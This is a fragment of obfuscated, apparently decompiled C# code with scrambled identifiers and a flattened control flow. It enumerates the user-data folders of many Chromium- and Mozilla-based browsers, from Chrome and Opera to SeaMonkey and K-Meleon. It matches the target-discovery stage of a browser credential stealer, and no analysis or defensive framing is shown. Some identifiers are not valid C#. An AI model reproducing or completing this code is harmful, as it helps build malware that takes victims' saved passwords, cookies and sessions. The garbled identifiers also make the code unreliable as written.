 if (num == 33)
{
rIQSi.MozillaBrowserList.Add(new rIQSi.1HAifa8G8z("CyberFox", rIQSi.SystemAppdataPath + "\\8pecxstudios\\Cyberfox\\", Convert.ToBoolean("true")));
num = 34;
}
if (num == 18)
{
rIQSi.ChromiumBrowserList.Add(new rIQSi.1HAifa8G8z("360 Browser", Path.Combine(rIQSi.LocalApp, "360Chrome\\Chrome\\User Data"), Convert.ToBoolean("true")));
num = 19;
}
if (num == 23)
{
rIQSi.ChromiumBrowserList.Add(new rIQSi.1HAifa8G8z("Coccoc", Path.Combine(rIQSi.LocalApp, "CocCoc\\Browser\\User Data"), Convert.ToBoolean("true")));
num = 24;
}
if (num == 25)
{
rIQSi.ChromiumBrowserList.Add(new rIQSi.1HAifa8G8z("QIP Surf", Path.Combine(rIQSi.LocalApp, "QIP Surf\\User Data"), Convert.ToBoolean("true")));
num = 26;
}
if (num == 1)
{
rIQSi.ChromiumBrowserList.Add(new rIQSi.1HAifa8G8z("Opera Browser", Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera Stable"), Convert.ToBoolean
("true")));
num = 2;
}
if (num == 35)
{
rIQSi.MozillaBrowserList.Add(new rIQSi.1HAifa8G8z("IceCat", rIQSi.SystemAppdataPath + "\\Mozilla\\icecat\\", Convert.ToBoolean("true")));
num = 36;
}
if (num == 27)
{
rIQSi.ChromiumBrowserList.Add(new rIQSi.1HAifa8G8z("Chrome", Path.Combine(rIQSi.LocalApp, "Google\\Chrome\\User Data"), Convert.ToBoolean("true")));
num = 28;
}
if (num == 30)
{
rIQSi.MozillaBrowserList.Add(new rIQSi.1HAifa8G8z("SeaMonkey", rIQSi.SystemAppdataPath + "\\Mozilla\\SeaMonkey\\", Convert.ToBoolean("true")));
num = 31;
}
if (num == 14)
{
rIQSi.ChromiumBrowserList.Add(new rIQSi.1HAifa8G8z("Sputnik", Path.Combine(rIQSi.LocalApp, "Sputnik\\Sputnik\\User Data"), Convert.ToBoolean("true")));
num = 15;
}
if (num == 34)
{
rIQSi.MozillaBrowserList.Add(new rIQSi.1HAifa8G8z("K-Meleon", rIQSi.SystemAppdataPath + "\\K-Meleon\\", Convert.ToBoolean("true")));
num = 35;
}